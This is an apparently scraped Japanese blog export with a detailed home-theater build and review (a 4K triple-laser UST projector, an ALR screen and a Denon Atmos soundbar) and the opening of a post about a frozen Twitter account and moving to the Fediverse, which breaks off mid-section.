デジタル・マイクロミラー・デバイス\\n\\nなどが存在する。\\n\\n主流であるDLP方式のプロジェクターで用いられるのはデジタル・マイクロミラー・デバイス、通称DMDと呼ばれるコンポーネント。\\n光源からの光を鏡で反射させるため液晶を使うものと比べて減衰が少なく、より明るい映像が楽しめる。\\n明るさは正義なので、プロジェクター選びにおいてDMDを採用していることは譲れないポイントの一つである。\\n\\nDMDは極小のミラー（マイクロミラー）が画素のように敷き詰められているデバイスで、三原色のそれぞれで各画素にどの色をレンズに通すかをミラーの傾きで選択する機能を持つ。\\n光源からの光を受けて、ミラーを動かしてレンズの方向に反射させたりさせなかったりを色ごとに行う。\\n例えばドイツ国旗🇩🇪を全画面に表示する映像を投影する時は次のような動作となる。\\n\\n1. 上3分の1はミラーを全てレンズとは違う方向に傾けてレンズに光を通さない（OFF状態）\\n2. 真ん中3分の1は赤色の光が当たる時だけミラーをレンズ方向に反射するように傾けレンズから光を出す（ON状態）\\n3. 下3分の1は赤色と緑色の光が当たる時にミラーをレンズ方向に反射するように傾けレンズから光を出す（ON状態）\\n\\nこれによって上から黒赤黄で塗りつぶされたフレームが描画され、各フレームごとに繰り返すことで映像が作り出される。\\nこの仕組みが理解できると、DMDのマイクロミラーの数がすなわちプロジェクターの画素数になるというのがピンとくるだろう。\\nしかし4K画質となる3840x2160のマイクロミラーを搭載するDMDは現時点で市場に出回っていない。\\nそのため、4Kプロジェクターでは4K画質を作り出す必要があるのだ[^1]。\\n\\n[^1]: JVCはDMDではなく反射型液晶技術として4K対応のチップを用いている [反射型液晶パネルD-ILAデバイス | 産業用部品 | JVC](https://www.jvc.com/jp/pro/candd/dila/)\\n\\n##### 画素ずらし\\n\\n市場に出回っている4Kプロジェクターが搭載するDMDの画素数（ミラー数）は1920x1080が多くを占める。この1080p画質から2160p画質を作り出す技術が画素ずらし手法（ピクセルシフト）だ。\\n仕組みは簡単で、ピクセル（画素）が足りなければ増やせばいいという考えのもと、足りないピクセルの位置に画素をずらしたものを連続で投影するものだ。\\n子供騙しのようだが、人の視覚は映像を見る時は時間方向に対しては脳の補完が効くため、重ねて投影されたように知覚し4K画質として感じ取れる。\\n\\n画素ずらしについて理解を深めたければ、次のページが参考になる。\\n\\n[4Kプロジェクターとその解像度を実現する技術とは | ベンキュージャパン](https://www.benq.com/ja-jp/knowledge-center/knowledge/true-4k-uhd-home-projector1.html)\\n\\nこの画素ずらしには、ピクセルを斜め方向に画素ずらして画素数を縦横√2倍する方式と、上下左右にそれぞれずらして縦横2倍にする方式がある。\\n前者を半画素ずらし、後者を全画素ずらしなどと言ったりする。\\n1920x1080画素のDMDでこの画素ずらしを行うと、半画素ずらしでは2175x1527ピクセルの擬似4K、全画素ずらしは3840x2160のTrue 4Kの映像が投影される。\\n一見全画素ずらしの方が画素数が多く高画質だと考えがちだが、4回の画素ずらしをする分1フレームの画像を作るために4つの光が重ねて表示されるため、ボヤけて見えたり光が滲んで見えたりする製品も多い。\\n\\n半画素ずらしで3840x2160を実現できれば現時点での最高の4Kプロジェクターとなるが、そんな要望を叶えてくれるDMDが一つ存在している。\\n[DLP660TE](https://www.ti.com/product/ja-jp/DLP660TE) だ。\\n0.66インチという比較的大きなパッケージに2716x1528画素のマイクロミラーを搭載しているため、半画素ずらしで3840x2160のTrue 4Kが投影できるのだ。\\nさいきょうのホームシアターを作るなら、DLP660TE搭載のプロジェクターしか考えられない。\\n\\n\\n#### トリプルレーザー光源\\n\\nまずレーザーという単語の音の響きに感動してほしい。\\n感動しなかった人はこのセクションは読み飛ばしてもらっていい。\\n\\nプロジェクターの心臓部とも言える光源は、古くは水銀ランプが使われており、今ではLEDとレーザーに置き換わろうとしている。\\nそれぞれの特徴は下表の通り。\\n\\n光源 | 水銀ランプ | LED | レーザー\\n---|:---:|:---:|:---:\\n明るさ | ⚪︎ | △ | ⚪︎\\n素早い起動 | △ | ⚪︎ | ⚪︎\\n低消費電力 | △ | ⚪︎ | ⚪︎\\n低価格 | ⚪︎ | △ | △\\n長寿命 | △ | ⚪︎ | ⚪︎\\n\\nテレビの置き換えとしての利用を考えていることから、起動で待たされるのは論外。\\n値は張るものの、明るさと長寿命を両立できるレーザー光源を選ぶほかないことは明らかだ。\\n\\nレーザー光源を選ぶと決めたら次は方式を考えないといけない。\\nレーザー光源の中には、カラーホイール方式とトリプルレーザー方式があるのだ。\\n\\nカラーホイール方式はひとつの光源からの色を三原色に変換して投影するもので、水銀ランプでも用いられる歴史ある手法だ。\\nコストは低いが色の再現度が低かったり、光の滲みが出たりするといった欠点がある。\\n\\n![color wheel animation](/assets/images/2023/06/26/DLP_Color_wheel.gif)\\n&copy; [Hachikou](https://commons.wikimedia.org/wiki/User:Hachikou) from [Wikimedia](https://commons.wikimedia.org/wiki/File:DLP_Color_wheel.gif) - [CC BY-SA 3.0](https://creativecommons.org/licenses/by-sa/3.0/deed.en)\\n\\n対してトリプルレーザー方式は、3つのレーザー光源を用意して三原色を別々の光源として搭載する方式。\\nただでさえ高価なレーザーを３つも搭載するためハイエンドプロジェクターでしか採用されないが、さいきょうのホームシアターを作るならこれ一択。\\n\\n### 100インチ ALR スクリーン\\n\\n視聴距離と近眼の能力とを考え100インチのサイズがバランス良いと判断した。\\n前途の通りUSTプロジェクターにはスクリーンのシワは致命的なので、フレームにスクリーンをピンッと張ってシワを作らないUSTプロジェクター用のスクリーンに絞る。\\n\\nそしてテレビ代わりとしての日常使いをすることから、明るい部屋や日中の陽が差し込む環境での利用にも耐えられるスクリーンが望ましい。\\nそんなスクリーンが存在するのかという疑問が湧くが、USTプロジェクター向けには「耐外光スクリーン」なるものがあるのだ。\\n英語ではAmbient Light Rejecting、ALRスクリーンと呼ばれるもので、USTプロジェクターの特性に合わせた加工がされている。\\n\\nUSTプロジェクターからの映像は下方から上方に向かって投影され、その映像がスクリーンに反射したものを水平方向から視聴する。\\n対してシーリングライトや太陽光などの環境光(Ambient Light)の向きは上方から下方である。\\nALRスクリーンはその光の向きの違いを利用したもので、下方からの光を水平方向に反射しやすくし、上方からの光は反射しにく加工されている。\\n\\n![「耐外光型」の反射イメージ](/assets/images/2023/06/26/img08.jpg)\\n引用元: https://kakakumag.com/av-kaden/?id=19053\\n\\n\\n### Dolby Atmos対応サウンドバー + ワイヤレスリア\\n\\n最近どっぷりハマっているオブジェクトオーディオ。Apple Musicでは空間オーディオの曲ばかり聴いているくらいハマっている。\\nAirPods Proはもちろんのこと、Denonのサウンドバー DHT-S517を導入している。\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B09P4X7ZG5?&linkCode=li3&tag=mzyy-22&linkId=0dc185569f17e27e3941c7ce9be057c3&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/712L-5FB+VL._SL500_.jpg\\" /></a>\\n[Amazon.co.jp: デノン サウンドバー Dolby Atmosイネーブルドスピーカー内蔵 ワイヤレスサブウーハー付き 3.1.2ch DHT-S517K ブラック HDMI : 家電＆カメラ](https://www.amazon.co.jp/dp/B09P4X7ZG5?&linkCode=ll1&tag=mzyy-22&linkId=e2c97672ff1facb1b6d3b3e9a651185f&language=ja_JP&ref_=as_li_ss_tl)\\n\\nバランスが良くイネーブルドスピーカー搭載ともあって、Dolby Atmosのオブジェクトオーディオ感はすこぶる良い。\\nただ、サラウンドといえば後ろからもドーン、というような古い凝り固まった聴覚をしているため、リアルなリアスピーカーも欲しくなってきた。\\nでも煩わしいケーブルの配線はしたくない。そんなニーズに応えてか、Dolby Atmos対応のサウンドバーに後付けでワイヤレスのリアを追加できる製品がいくつか発売されているため、さいきょうのホームシアターのためにオーディオシステムの変更をする。\\n\\n## 実際に購入したもの\\n\\n先に金額だけ記しておくと、合計734,400円でさいきょうのホームシアターを組むことができた。\\n\\n### LG HU915QE\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B0B754XM4J?&linkCode=li2&tag=mzyy-22&linkId=1944ff50db4a427355556e04a1dd4835&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61s50Gt-sOL._SL500_.jpg\\" /></a>\\n[Amazon.co.jp: LG 超短焦点 4K レーザー プロジェクター(4K/3,700ANSI lm/HDR/web OS〔Prime Video,Netflix,DAZN等対応〕/Airplay2, Miracast/Bluetooth) HU915QE : 家電＆カメラ](https://www.amazon.co.jp/dp/B0B754XM4J?&linkCode=sl1&tag=mzyy-22&linkId=84d4e27c6bba8fde4f880a3a1f93a382&language=ja_JP&ref_=as_li_ss_tl)\\n\\nプロジェクターはLG HU915QEを購入。\\n4K USTレーザープロジェクターはLG、XGIMI、HP、OPTOMAなど限られた会社から合わせて国内10製品ほどが発売されているが、トリプルレーザーとなるとほぼ一つに絞り込まれる。\\n去年までは旧世代品のHU85LSが唯一の欲望を満たす存在だったため、理想のプロジェクターだったその後継機を手に入れられて買っただけで満足感が高い。\\n\\n\\n購入価格はビックカメラで549,800円＋ポイント還元でお買い上げ。いわゆる定価やメーカー希望小売価格というやつで、Amazonだと少し販売価格は下がっている。\\n実はこの製品、円安の今はとてもお買い得な製品でもある。\\n\\n米国での[メーカー直販価格](https://www.lg.com/us/projectors/lg-hu915qe-4k-laser-projector)は$5,999.99なので、これを日本の希望小売価格と照らし合わせると**1ドル91円で換算**されているのだ。\\n購入時の為替レート1ドル135円で希望小売価格を計算すると約81万円となるし、執筆時の米Amazon.com販売価格$4,799.00と為替レート1ドル143円で計算しても68万円を超える。\\nこのお買い得感に感動して、今でも注文明細書を見るだけで満足感がドバドバ溢れ出てくる。\\n\\n[HU915QE \\\\| プロジェクター \\\\| LGエレクトロニクス・ジャパン](https://www.lg.com/jp/home-video/lg-hu915qe)\\n\\n### 中華ALRスクリーン\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_DmTC73L\\" target=\\"_blank\\"><img src=\\"//ae01.alicdn.com/kf/S76d41173ed6249af9c03be34d33880ces.jpg_350x350.jpg\\" /></a>\\n[高音アンビエントライト付き水平ガラスベッド,サイズ60 \\"-2023\\",ウルトラスロープロジェクター用,新品,120 - AliExpress](https://s.click.aliexpress.com/e/_DmTC73L)\\n\\nALR スクリーンは国内で販売しているものは相場よりやや高価で、特に値段に比例して高品質であるというようなのも見かけなかったため、AliExpressで購入した。\\nおまとめ購入値引きなどが他の製品と合わせて計算されていて正確な購入価格がわからないが、63,900円前後で購入した。\\nFedexから諸費用で追加の4,000円を請求されたため、かかった費用は68,000円ほどとなる。\\n\\n### Denon Home Sound Bar 550 + Denon Home 150\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B0BYV433XZ?_encoding=UTF8&th=1&linkCode=li2&tag=mzyy-22&linkId=14abf2dc4b2d54666c1afd31573ee752&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/41BQuVMKbCL._SL500_.jpg\\" /></a>\\n[Amazon.co.jp: デノン Denon Dolby Atmos対応 DENON HOMEワイヤレスサラウンド・スタートセット DENONHOMESB550SET : 家電＆カメラ](https://www.amazon.co.jp/dp/B0BYV433XZ?_encoding=UTF8&th=1&linkCode=sl1&tag=mzyy-22&linkId=4ca1d32d0e1a17d1621a8615edd73c1d&language=ja_JP&ref_=as_li_ss_tl)\\n\\nDolby Atmos対応でワイヤレスリアにも対応するサウンドバーは片手で数えられるほどしかない。\\n中でも2020年発売のSonos Arcの後継品を狙っていたが発売されず。新製品が出そうな予感を抱えながら型落ちのを買う勇気は出なかったので、聴き慣れたDenonの音作りを信用してDenon Home 550をチョイスした。\\nこれにワイヤレスリアスピーカーとしてDenon Home 150を2台購入。\\n総じて63,000円と26,800円x2で116,600円。\\n\\n一つ誤算だったのが、イネーブルドスピーカーがDenon Home Sound Bar 550にはなかったこと。\\nてっきりDHT-S517と同様に搭載しているものだと思い込んでいたが、実際は仮想的に高さ方向の音を出す製品だった。\\nこの一点においてはSonos Arcにしておけばよかったかもと少し後悔した部分でもある。\\n\\n## ホームシアター設営\\n\\n### 100インチALRスクリーン設置\\n\\n![IMG_7160.jpg](/assets/images/2023/06/26/IMG_7160.jpg)\\n\\n最初にスクリーンを設置し投影する位置を決める。\\nこの設置したスクリーンの高さによってプロジェクターの設置の高さも決まる。\\n高さ調整のできないテレビ台などにプロジェクターを置くつもりであれば、事前にマニュアルに記載のスクリーンサイズと投影高の計算をして高さを決めておく。\\n\\n主な設置作業はというと、大きな箱に分解されたフレームと丸められたALRスクリーンが入っているので、マニュアル通りに金具を組み付けていくだけだ。\\n100インチの横幅は両腕を広げた大きさよりもデカいが、成人男性一人でも組み立てられた。\\n壁にかけるときに苦労したので、二人での作業をおすすめする。\\n\\n![IMG_7161.jpg](/assets/images/2023/06/26/IMG_7161.jpg)\\n![IMG_7162.jpg](/assets/images/2023/06/26/IMG_7162.jpg)\\n![IMG_7163.jpg](/assets/images/2023/06/26/IMG_7163.jpg)\\n\\n### プロジェクター本体\\n\\n![IMG_7238.jpg](/assets/images/2023/06/26/IMG_7238.jpg)\\n\\n本体を取り出してテレビ台の上に置き、電源を接続すれば設置はほぼ完了。\\nまずは本体上部に隠れているフォーカスダイヤルを回してピントを合わせ、本体を少しずつ前後に動かしながら投影サイズの調整をする。\\n最初は映像が台形や菱形に投影されているので、本体を左右にずらしたり回転させたりして形を方形に近づけていく。本体の足の長さを調整するのもポイントとなる。\\n完璧にスクリーンに16:9の映像が投影できれば補正は必要ないが、大抵はどこかが歪んでいるので、9または15ポイントエッジ補正をかけて美しい形に整える。\\n\\n![IMG_7992.jpg](/assets/images/2023/06/26/IMG_7992.jpg)\\n\\n### サウンドバー + ワイヤレスリア\\n\\n![IMG_7251.jpg](/assets/images/2023/06/26/IMG_7251.jpg)\\n\\nこれも接続は簡単で、電源とHDMIケーブルを接続してアプリでWi-Fi接続を行うだけだ。\\n設置位置は壁にかけてみたり下に置いてみたりと色々と試行錯誤したものの、最近はプロジェクター本体の上に置いている。\\nDenon Home Sound Bar 550がちょうど映像を邪魔しない高さでプロジェクターの横幅よりも小さいため、ここに置いてくださいと言わんばかりのスペースとなっている。\\n\\nワイヤレスリアスピーカーは耳の高さに置くようにと説明があったため、無印良品の壁に付けられる家具棚でソファに座ったときに耳の位置にくる高さに棚を設置し、そこに置く形とした。\\n\\n![IMG_9284.jpg](/assets/images/2023/06/26/IMG_9284.jpg)\\n\\n\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B08N15MFRJ?th=1&linkCode=li2&tag=mzyy-22&linkId=7fa1ba0bb7b52b0a04f8b7d0d53012e1&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61oqoP8W22L._SL500_.jpg\\" /></a>\\n[Amazon｜無印良品 壁に付けられる家具棚 オーク材突板 11cm 82944822｜オープンシェルフ・ラック オンライン通販](https://www.amazon.co.jp/dp/B08N15MFRJ?th=1&linkCode=sl1&tag=mzyy-22&linkId=1532620ce3e1eb11a404876112e19bb3&language=ja_JP&ref_=as_li_ss_tl)\\n\\n## 3ヶ月間使ってみてのレビュー\\n\\n★★★★★ 4.7\\n\\n### プロジェクター本体\\n\\n![IMG_7239.jpg](/assets/images/2023/06/26/IMG_7239.jpg)\\n\\n映像面では期待を裏切ることのない画を映し出してくれている。\\nこの美麗な映像体験を文字の羅列で伝えるのは難しいのであまり多くは語れないが、ミドルレンジのプロジェクターとは比較にならないクオリティを感じられる。\\n家庭でプロジェクターを常用していたのは10年以上昔だが、この10年でここまで高色域で高精細なものが家で観られる時代になったのかと技術進歩の偉大さに感動した。\\n店頭で試写しているところもあるようなので、ぜひ適当なインターネットの評論を鵜呑みにせずその目でTrue 4KでトリプルレーザーでDLPの凄みを体感してほしい。\\n\\nプロジェクターでスクリーンに映画を投影してみるシネマ体験が特別なものになるようにと、[FILMMAKER MODE](https://filmmakermode.com/)に対応しているのもLGのハイエンド製品ならではである。\\nこの機能によってプライムビデオなどで映画を再生していることを検知すると、映像モードやフレームレートをコンテンツに合わせ映画館で上映する映像品質に近づけてくれるのだ。\\n作品が本来持つ魅力を引き出してくれ、映画を観るという時間そのものの質を高めてくれる。\\n\\nこれまで液晶テレビでは数時間の視聴で眼精疲労が溜まる傾向にあったが、不思議とプロジェクターに入れ替えてからは疲れを感じたことがない。\\nどういった違いによるものなのかはわからないが、これだけ明るくデカい映像なのに連続で映画を鑑賞し続けられるので眼に優しいのかもしれない。\\n\\nテレビの置き換えとしては、チューナーがないので地上波は視聴できないが、その代わりにリモコンからNetflixやプライムビデオがワンボタンで起動できるようになっている。\\nおかげでNHK受信料の支払いとも縁が切れ、配信サービス中心のライフスタイルへと変化したが、慣れてしまえばこれがとても快適に感じる。\\nなんだったらHuluもParaviもアプリストアにあるので、地上波コンテンツが見たければ課金してCM無しの作品を堪能できるのでより生活が豊かになる。\\n起動時間もリモコンからパワーオンして10秒程度で映像が映り、少し古いテレビくらいの感覚で許容できる範囲である。\\n\\n機能面では、搭載ソフトウェアが不便で重いAndroid TVではなくwebOS 6.0搭載というのもポイントが高い。\\nプリインストールアプリも充実していて、Netflix/プライムビデオ/Disney+とサブスクを契約している3社が全て最高品質[^2]で視聴できる。\\n加えてアプリストアにあるApple TV+のアプリでは、iTunes Storeで購入・レンタルした映像も最高品質で視聴できる。\\nこれまでこの4社のコンテンツを最高品質で視聴するにはApple TV 4Kが必要だったが、その機能がまるッと搭載されていて高い利便性とお得感がある。\\n\\n[^2]: 4K UHD/Dolby Vision,HDR+/Dolby Atmos 対応コンテンツの視聴が制限されず制約がない状態\\n\\n地上波の代わりに使いたかったABEMAはLGのテレビ/プロジェクターにはアプリを提供していないようで、アプリストアには表れなかった。\\nただ、このプロジェクターはAirPlay 2に対応しているので、【推しの子】を始めとする地上波同時最速配信をAirPlayで映し出すことができる。\\nHomeKitにも対応していて、同じWi-Fiに繋がったiPhoneやiPadなどからリモコンのカーソル操作や音量調整、電源のON/OFFができるのも嬉しいポイント。\\nHomePodがあれば外出先からもプロジェクターの操作ができたりもするので、ほぼApple TVのような使い方ができてしまう。\\n\\nゲームの機能では、FPSなどに向いた映像の調整ができるゲームオプティマイザがあるが、最近はFPSとは無縁な生活を送っているので効果のほどは確認できていない。\\nそれよりもゲームに役立つと感じたのは、内臓ブラウザとプロジェクターの映像をPicture by Pictureで左右に半分ずつ表示できる機能だ。\\n半分になっても50インチの画面サイズなので、お気に入りのSNSで交流したり攻略サイトを見たりしながらゲームを快適に進められる。\\n\\n![IMG_7506.jpg](/assets/images/2023/06/26/IMG_7506.jpg)\\n![IMG_8839.jpg](/assets/images/2023/06/26/IMG_8839.jpg)\\n\\nプロジェクター本体のスピーカーは2.2ch(40W)で、ステレオにしては良い音が出ていると感じるものの、これを常用したいとは感じないものだった。\\nBluetoothや光端子で接続した同社のスピーカーと組み合わせてワイヤレスリアを追加できるので試してみたものの、まとまらない音でお世辞にもサラウンドとしての質は良いものではなかった。\\n\\n![IMG_7552.jpg](/assets/images/2023/06/26/IMG_7552.jpg)\\n\\nハイエンドなだけあっていいことづくめだが、明るく綺麗な映像とのトレードオフで発熱が大きい。\\nプロジェクター本体に近づくとじんわりと温もりを放っていることを感じる上、本体向かって右側から出る排気熱は実測で35℃を超えていた(室温25℃時)。\\n十分に換気されている部屋では室温の上昇は僅かに留まっていたが、HISENSEの75インチ液晶テレビ以上の熱源となっていることは間違いない。\\n夏場は冷房性能などにも悪影響を与えかねないが、冬場は映像も観れる暖房器具として一石二鳥だ。\\n\\n### ALRスクリーン\\n\\n耐外光という言葉に偽りなしというのを実感した。\\nこれは晴れた休日の昼間に室内灯を全てONにして明るくした部屋で動画を流している状態をiPhoneで適当に撮ったもの（合成・調整なし）。\\n目の前に鮮やかで明るい映像がしっかりと投影されていて、プロジェクターの性能もさることながら、ALRスクリーンによって環境光が映像の邪魔をしていないことが見て取れる。\\n肉眼ではもっと明るく見えており、プロジェクターで綺麗に投影するには周りを暗くしないといけないという常識を覆され感動を覚えるほどだ。\\n\\n![IMG_9265.jpg](/assets/images/2023/06/26/IMG_9265.jpg)\\n\\nベゼルが1cmととても薄いのも相まって、映像の迫力を何倍にも増していて没入感が小規模映画館を軽く超えていると感じた。\\n表面加工がデリケートなので定規などの固いものが擦れてしまうと傷ができてしまうが、その程度であれば映像には影響を与えないようだ。\\n\\n![IMG_8723.jpg](/assets/images/2023/06/26/IMG_8723.jpg)\\n\\n\\n### Dolby Atmos + リアサラウンド\\n\\n期待のDenon Home Sound Bar 550とDenon Home 150の組み合わせは想像以上に満足感ある音を体験できた。\\n\\nDisney+で映画をいくつか観てみたが、Dolby Atmosに関してはDHT-S517と比較して音の物理的な空間が広がったように感じた。\\n後方の迫力が増すのはいわずもがな、真横などの音もサウンドバーとリアスピーカーでうまくその位置から聞こえるように音を作ってくれていて広さが表れている。\\n\\n後ろ2つのスピーカーが低音もよく出してくれることから、イネーブルドスピーカーで作られていた後方の音とはまた違った迫力が追加されていた。\\nイネーブルドスピーカー非搭載の影響で、7.1.4chのDobly Atmosデモでは上配置のスピーカーから聞こえるような感覚は減少していたが、高さを感じることはできた。\\n高さ方向の音情報がゼロになるんじゃないかと心配していたが、多少は再現できていたことに少し安堵した。\\n\\n![7-1-4-atmos-demo.png ](/assets/images/2023/06/26/7-1-4-atmos-demo.png )\\n\\n5.1/7.1サラウンドの体験では、リアから音がしっかり届くのはサラウンドで欠かせない要素であることを改めて理解した。\\nDHT-S517もサラウンドとしての音の空間の作り方は良かったのだが、イネーブルドスピーカーで作り出す後ろからの音には弱さがあった。\\n後ろから物理的に音が届くという現実の音に近い感覚は、ゼルダの伝説をプレイしている時に臨場感や没入感を最大限に引き上げてくれる。\\nSplatoon 3で後方からの敵の音に瞬時に反応できるようになった変化は、全身への音の伝わりがよくなっていると実感した。\\n\\n音質以外の面では小さな不満があり、一番のマイナスポイントはSpotifyやAWAなどの単体再生に対応しているのにApple Musicは非対応なところ。\\n加えて両製品ともマイクが搭載されているのに自動チューニングが搭載されていないこと。\\nどちらも[HEOS](https://www.denon.jp/ja-jp/shop/avreceiver_ap/heosapp_ap)というアプリがしょぼいために機能不足となっている。\\nSonos ArcはApple Musicの空間オーディオを単体再生できる上に、iPhoneのマイクで（Sonos Eraは内蔵マイクで）自動チューニング（[TruePlay](https://support.sonos.com/ja-jp/article/tune-your-sonos-speakers-with-trueplay)）ができるとあって、隣の芝生が青くみえて不満が湧いている。\\n\\n## まとめ\\n\\nぼくのかんがえたさいきょうのホームシアターを作ると言うからには、最低100万円はかかると覚悟していた。\\n結果は予算を余らせてこのクオリティを実現できたことに少し驚いている。\\n本格的にアンプやスピーカーを配置したり音の反響にまでは拘らない、いわゆるリビングシアターにしては高価格帯ではあるが、十分に100万円超のホームシアターと太刀打ちできるレベルにあると感じる。\\n\\n当初の目標であった近眼との勝負では、概ね期待通りという結果だった。\\nフルHD画質のコンテンツは裸眼でも快適に視聴できたのだが、4K UHD画質では僅かにぼやけて見えるところがあった。\\nテレビと違ってプロジェクターはスクリーンの入れ替えで画面を大きくできるので、ゆくゆくは120インチのスクリーンに取り替えることになるだろう。\\n\\nまだまだ近眼と大画面との戦いは終わることを知らない。\\n"},{"group":"posts","slug":"2023/07/05/wildebeest-fediverse/","frontmatter":{"title":"Twitterが凍結されたのでWildebeestでFediverseに移住した","date":"2023-07-05T11:30:00.000Z","author":"mzyy94","categories":["Misc"],"tags":["twitter","cloudflare","fediverse","wildebeest"],"image":"/assets/images/2023/07/05/profile.png"},"content":"\\n**まだTwitterで消耗しているの？**\\n\\n遡ること2023年4月末。世間が数年ぶりの我慢のいらないGWを満喫しようと熱気を帯びている時期に、凍てつくような出来事が起きた。\\nいつも通り深夜までTwitterをして寝て起き、手ぐせのようにTwitterを開くと見慣れないダイアログが表示された。\\n\\n![Freeze notice](/assets/images/2023/07/05/IMG_8040.jpg)\\n\\n「ご利用のアカウントは永久凍結されています」\\n\\n状況を飲み込むのに2秒もかからなかった。ああ、ついにきたかと。\\nイーロン・マスク体制になっていつか訪れると思っていた終わりがやってきたことを理解した。\\n\\n## 目次\\n\\n\\n## 永久凍結、そしてアカウント消失\\n\\n凍結されると「異議申し立て」として異論を唱える機会が訪れるのだが、フォームより何度再審査リクエストを送っても連絡は来なかった。\\n毎日フォームを埋めて送ってみたり日本語・英語・中国語のバリエーションを用意したり。それでも自動応答のメールすら来やしない。\\n\\nところがある日、一通のメールがTwitterから届く。\\n\\n![2-factor auth notice](/assets/images/2023/07/05/IMG_9606.jpg)\\n\\n謎の二要素認証をオフにしたという通知。そんな操作は一切行っていないのでどういうことかとTwitterアプリを開くと「ログインしてください」と表示された。\\nログインしようにも@mzyy94のアカウントが見つかりませんとの表示が出て先に進めない。\\nどうやら@mzyy94のアカウントがTwitterの社員によって削除されたようだ。\\n\\n![goodbye twitter](/assets/images/2023/07/05/IMG_2DD8E521A0CB.jpeg)\\n\\n通常は凍結されているアカウントの削除はできないのがTwitterの仕様だ。しかしTwitter内部の犯行であればその限りではない。\\nTwitter社の内部には管理画面にアクセスできる不届きものが凍結操作をして私欲を満たしているという噂があるが、そのような者が行なった可能性が考えられる。\\n\\n## 新しい居場所を求めて\\n\\nかくしてTwitterのアカウントが凍結され消滅した。\\n特にサブ垢があるわけではないので、居場所をTwitterから完全に失った形となる。\\n凍結直後はJALのセールで買っていた航空券で九州から北海道まで飛び回る予定があったため、しばらくSNSの中心はSwarmに移動した。\\n旅先でTwitterのオタクにおすすめしてもらったお店に行こうとするが、凍結されるとブックマークが全て削除されてしまうため、ツイート検索で探し出す必要があった。\\nその点を除いてはTwitterがなくてもSwarmで十分だと感じていた。\\n\\n<a href=\\"https://www.swarmapp.com/user/85529321/checkin/644647661dbc900615d77b95?s=_roMlZjrGaaoDIK4TvD5mINjW0E\\" target=\\"_blank\\" rel=\\"noopener\\">\\n<div class=\\"-outline-offset-1 w-[438px] max-w-full cursor-pointer overflow-hidden rounded-[0.85714em] border-[1px] border-[#e1e8ed] leading-[1.3em] text-black inline-block\\"><div class=\\"h-[220px] border-b-[1px] border-[#e1e8ed] bg-cover bg-center bg-no-repeat\\" style=\\"background-image: url(&quot;https://fastly.4sqi.net/img/general/1200x630/85529321_VtgRAjbnuUSTQNxf4QevSb_n3pQIukqFM4ZJVOHJ5nw.jpg&quot;);\\"></div><div class=\\"break-words border-[#dadde1] p-[0.75em] antialiased bg-white\\"><div class=\\"block border-separate select-none overflow-hidden break-words text-left\\" style=\\"border-spacing: 0px;\\"><div class=\\"m-0 mb-[0.15em] truncate text-[14px] font-semibold leading-[18px]\\">ステーキサロン アサクラ</div><div class=\\"mt-[.32333em] block max-h-[2.6em] border-separate select-none overflow-hidden truncate whitespace-nowrap break-words text-left text-[14px] leading-[18px]\\" style=\\"-webkit-line-clamp: 1; border-spacing: 0px; -webkit-box-orient: vertical;\\">Steakhouse in 佐世保市, 長崎県</div></div><div class=\\"mt-[0.32333em] overflow-hidden truncate whitespace-nowrap text-[14px] lowercase leading-[18px] text-[#8899a6]\\">swarmapp.com</div></div></div>\\n</a>\\n\\n<a href=\\"https://www.swarmapp.com/user/85529321/checkin/644a4e983133601afc4d9cee?s=1aDrQEouE3ma9JLBT9YrnuTnjZ4\\" target=\\"_blank\\" rel=\\"noopener\\">\\n<div class=\\"-outline-offset-1 w-[438px] max-w-full cursor-pointer overflow-hidden rounded-[0.85714em] border-[1px] border-[#e1e8ed] leading-[1.3em] text-black inline-block\\"><div class=\\"h-[220px] border-b-[1px] border-[#e1e8ed] bg-cover bg-center bg-no-repeat\\" style=\\"background-image: url(&quot;https://fastly.4sqi.net/img/general/1200x630/85529321_IzPN2t6-sTnW65Yd4psCD0OnINO4RrUQuBe2aGCdVAc.jpg&quot;);\\"></div><div class=\\"break-words border-[#dadde1] p-[0.75em] antialiased bg-white\\"><div class=\\"block border-separate select-none overflow-hidden break-words text-left\\" style=\\"border-spacing: 0px;\\"><div class=\\"m-0 mb-[0.15em] truncate text-[14px] font-semibold leading-[18px]\\">石鍋亭</div><div class=\\"mt-[.32333em] block max-h-[2.6em] border-separate select-none overflow-hidden truncate whitespace-nowrap break-words text-left text-[14px] leading-[18px]\\" style=\\"-webkit-line-clamp: 1; border-spacing: 0px; -webkit-box-orient: vertical;\\">Sake Bar in 札幌市, 北海道</div></div><div class=\\"mt-[0.32333em] overflow-hidden truncate whitespace-nowrap text-[14px] lowercase leading-[18px] text-[#8899a6]\\">swarmapp.com</div></div></div>\\n</a>\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">mzyy94,swarmでTwitterしてる</p>&mdash; かとう (@katoharu432) <a href=\\"https://twitter.com/katoharu432/status/1662777633485238272?ref_src=twsrc%5Etfw\\">May 28, 2023</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nしかしSwarmは位置情報連動型SNSのため、自宅や仕事中に延々と脳と直結して感情を垂れ流す用途には当然向かない。\\n駄文を安定して自由気ままに垂れ流してもアカウントが消えない、そんな実家のような安心感のある地を凍結中に探し回っていた。\\n\\n### Mastodon\\n\\nTwitterの代替として数年前から賑わいを見せ何人かのオタクが移住していったSNS。\\nTwitterのような肥溜めとしての性質も併せ持つため、実家に近い安心感はある。\\nしかし[mstdn.jp](https://mstdn.jp)/[pawoo.net](https://pawoo.net)/[friends.nico](https://friends.nico/)など多くのインスタンスが存在し、それぞれが多かれ少なかれコミュニティのようなものを形成している。\\n加えて運営する企業の気分によってサービス終了したり事業譲渡されたりと不安定な状況が散見される。\\n自分でインスタンスを立てるのもアリだが、肥溜めのためにサーバー管理をしたくない。\\n\\n### 